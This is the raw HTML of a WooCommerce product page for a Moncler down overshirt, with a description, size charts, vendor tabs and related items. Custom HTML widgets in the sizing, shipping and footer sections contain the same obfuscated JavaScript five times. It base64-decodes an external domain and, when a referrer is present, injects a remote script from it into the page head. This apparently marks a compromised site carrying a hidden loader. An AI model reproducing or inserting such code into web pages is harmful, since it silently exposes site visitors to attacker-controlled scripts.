	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/brands/moncler/" rel="tag">Moncler</a>, <a href="https://splyxp.com/product-category/men/brands-men/moncler-brands-men/" rel="tag">Moncler</a>, <a href="https://splyxp.com/product-category/men/clothing/shirts/" rel="tag">Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/moncler-lemoine-down-overshirt/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/moncler-lemoine-down-overshirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/moncler-lemoine-down-overshirt/&amp;text=Moncler Lemoine Down Overshirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Moncler Lemoine Down Overshirt - https://splyxp.com/product/moncler-lemoine-down-overshirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Moncler Lemoine Down Overshirt&amp;body=Moncler Lemoine Down Overshirt - https://splyxp.com/product/moncler-lemoine-down-overshirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Down-filled outerwear is synonymous with Moncler. It has been since day one. This overshirt may be a little more city focused than usual, though it showcases the label’s expertise. It’s cut from the usual insulated nylon for warmth, detailed with a contrasting collar and then finished with that iconic rooster at one sleeve.</p>
<p>100% Nylon<br />
Down Fill<br />
Press Stud Closure<br />
Appliqué Branding</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>end</h2><a href="https://splyxp.com/splyrs/end/" class="vendor-btn">More Products from end</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Down-filled outerwear is synonymous with Moncler. It has been since day one. This overshirt may be a little more city focused than usual, though it showcases the label’s expertise. It’s cut from the usual insulated nylon for warmth, detailed with a contrasting collar and then finished with that iconic rooster at one sleeve.</p>
<p>100% Nylon<br />
Down Fill<br />
Press Stud Closure<br />
Appliqué Branding</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>end</h2><p><a href="https://splyxp.com/splyrs/end/">More Products from end</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="2dc7e02772" /><input type="hidden" name="_wp_http_referer" value="/product/moncler-lemoine-down-overshirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="33013" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/moncler-hawaii-printed-camicia-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Moncler</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2022/05/Moncler-Hawaii-Printed-Camicia-Shirt.jpg" data-id="35889" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/moncler-hawaii-printed-camicia-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Moncler Hawaii Printed Camicia Shirt</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,070.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/moncler-grenoble-waier-padded-shirt-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Moncler</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2023/09/MONCLER-GRENOBLE-WAIER-PADDED-SHIRT-JACKET.jpg" data-id="39035" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/moncler-grenoble-waier-padded-shirt-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Moncler Grenoble Waier Padded Shirt Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,070.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-33013 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
